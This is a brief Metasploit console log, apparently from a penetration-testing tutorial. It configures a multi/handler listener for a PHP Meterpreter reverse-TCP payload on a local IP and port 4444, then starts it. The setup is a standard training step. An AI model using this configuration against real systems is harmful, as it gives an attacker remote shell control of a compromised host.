 ".@' ; @       @ `.  ;'
|@@@@ @@@     @    .
' @@@ @@   @@    ,
`.@@@@    @@   .
',@@     @   ;           _____________
(   3 C    )     /|___ / Metasploit! \
;@'. __*__,."    \|--- \_____________/
'(.,...."/
=[ metasploit v4.16.30-dev                         ]
+ -- --=[ 1722 exploits - 986 auxiliary - 300 post        ]
+ -- --=[ 507 payloads - 40 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.1.9
lhost => 192.168.1.9
msf exploit(multi/handler) > set lport 4444
lport => 4444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.9:4444